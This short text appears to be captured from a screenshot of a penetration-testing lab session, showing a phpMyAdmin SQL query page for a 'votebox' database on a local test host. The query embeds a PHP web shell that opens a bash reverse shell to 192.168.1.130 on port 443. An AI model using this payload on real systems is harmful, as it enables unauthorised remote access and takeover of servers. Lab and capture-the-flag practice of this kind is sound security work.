 http://datasafe.votenow.local//server_sql.php
7
Parrot OS Hack The Box OSINT Services Vuln DB Privacy and Security Learning Resources Nessus Essentials / ... Decrypt MD5, SHA1... Launchpad GTFO Bins
phpMyAdmin
Recent Favorites
New
information_schema
votebox
Server: localhost
Databases SQL Status Export Import Settings Variables Charsets Engines Plugins
Run SQL query/queries on server “localhost”:
1 select '<?php system("bash -i >& /dev/tcp/192.168.1.130/443 0>&1"); ?>';
Clear Format Get auto-saved query
Bind parameters